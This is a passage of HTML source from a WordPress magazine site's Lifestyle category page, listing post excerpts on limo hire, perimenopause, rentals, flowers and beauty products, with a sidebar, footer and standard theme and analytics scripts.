			<a href="https://timemagazinepro.com/premier-limo-services-in-crystal-lake-travel-in-style-and-comfort/" class="image-link media-ratio ratio-16-9" title="Premier Limo Services In Crystal Lake: Travel In Style And Comfort"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/11/Comfort-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/11/Comfort-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/11/Comfort-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2024/11/Comfort-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2024/11/Comfort.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Comfort"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/premier-limo-services-in-crystal-lake-travel-in-style-and-comfort/">Premier Limo Services In Crystal Lake: Travel In Style And Comfort</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-11-06T08:51:09+00:00">November 6, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/premier-limo-services-in-crystal-lake-travel-in-style-and-comfort/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Limo Services Grayslake is available for both personal and business events. It is also very affordable. Traveling from Grayslake to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/what-is-perimenopause/" class="image-link media-ratio ratio-16-9" title="What Is Perimenopause"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/12/Untitled-design-17-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/12/Untitled-design-17-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/12/Untitled-design-17-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/12/Untitled-design-17-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/12/Untitled-design-17.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Perimenopause"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/what-is-perimenopause/">What Is Perimenopause</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-12-05T08:58:52+00:00">December 5, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/what-is-perimenopause/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>As women embark on the journey of aging, one significant phase often remains shrouded in mystery and misunderstanding &#8211; perimenopause.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/exploring-real-estate-insights-with-haseeb-alvi-navigating-canadas-rental-scene/" class="image-link media-ratio ratio-16-9" title="Exploring Real Estate Insights with Haseeb Alvi: Navigating Canada&#8217;s Rental Scene"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-25T111817.137-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-25T111817.137-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-25T111817.137-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-25T111817.137-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-25T111817.137.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/exploring-real-estate-insights-with-haseeb-alvi-navigating-canadas-rental-scene/">Exploring Real Estate Insights with Haseeb Alvi: Navigating Canada&#8217;s Rental Scene</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-11-25T05:18:42+00:00">November 25, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/exploring-real-estate-insights-with-haseeb-alvi-navigating-canadas-rental-scene/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>The real estate game is always changing. That is why having someone you can count on is like hitting the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/how-to-impress-your-loved-ones-with-flower-delivery/" class="image-link media-ratio ratio-16-9" title="How to impress your loved ones with flower delivery?"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T085146.571-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T085146.571-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T085146.571-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T085146.571-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T085146.571.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/how-to-impress-your-loved-ones-with-flower-delivery/">How to impress your loved ones with flower delivery?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-11-21T02:59:05+00:00">November 21, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/how-to-impress-your-loved-ones-with-flower-delivery/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Flowers have long been an image of adore, fondness, and appreciation. They have the interesting capacity to communicate feelings and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/a-glimpse-into-canari-blue-bird-mutuals-sustainable-sanctuary-of-exquisite-accommodation/" class="image-link media-ratio ratio-16-9" title="A Glimpse into Canari: Blue Bird Mutual&#8217;s Sustainable Sanctuary of Exquisite Accommodation"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-02T172602.969-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-02T172602.969-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-02T172602.969-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-02T172602.969-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-02T172602.969.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/a-glimpse-into-canari-blue-bird-mutuals-sustainable-sanctuary-of-exquisite-accommodation/">A Glimpse into Canari: Blue Bird Mutual&#8217;s Sustainable Sanctuary of Exquisite Accommodation</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-11-02T11:27:22+00:00">November 2, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/a-glimpse-into-canari-blue-bird-mutuals-sustainable-sanctuary-of-exquisite-accommodation/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>The Tourist Real Estate industry is rapidly evolving, often at the expense of the environment. However, there is a ray&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/where-to-buy-the-best-shower-filter/" class="image-link media-ratio ratio-16-9" title="Where to Buy the Best Shower Filter"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/07/Untitled-design-2023-07-02T120744.830-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/07/Untitled-design-2023-07-02T120744.830-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/07/Untitled-design-2023-07-02T120744.830-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/07/Untitled-design-2023-07-02T120744.830-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/07/Untitled-design-2023-07-02T120744.830.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shower Filter"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/where-to-buy-the-best-shower-filter/">Where to Buy the Best Shower Filter</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-02T06:08:44+00:00">July 2, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/where-to-buy-the-best-shower-filter/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>A shower filter is an essential addition to your bathroom to ensure the quality of your shower water. It helps&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/check-out-the-top-5-lip-and-cheek-tints-in-2023/" class="image-link media-ratio ratio-16-9" title="Check Out The Top 5 Lip And Cheek Tints In 2023"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/06/Untitled-design-85-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/06/Untitled-design-85-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/06/Untitled-design-85-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/06/Untitled-design-85-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/06/Untitled-design-85.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Cheek Tints"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/check-out-the-top-5-lip-and-cheek-tints-in-2023/">Check Out The Top 5 Lip And Cheek Tints In 2023</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-06-26T10:25:01+00:00">June 26, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/check-out-the-top-5-lip-and-cheek-tints-in-2023/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Are you in search of a beauty product that comes with 2-in-1 functionality? If yes, then an organic lip and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://timemagazinepro.com/category/lifestyle/page/2/">2</a>
<a class="next page-numbers" href="https://timemagazinepro.com/category/lifestyle/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/xrp022026-why-2026-marks-europes-institutional-era-of-on-chain-finance/">XRP022026: Why 2026 Marks Europe’s Institutional Era of On-Chain Finance</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/beyond-the-facade-navigating-bucharests-communist-labyrinth-with-a-local-guide/">Beyond the Facade: Navigating Bucharest’s Communist Labyrinth with a Local Guide</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14 current-cat"><a aria-current="page" href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/lifestyle\/","name":"Category: &quot;Lifestyle&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 06:28:19 -->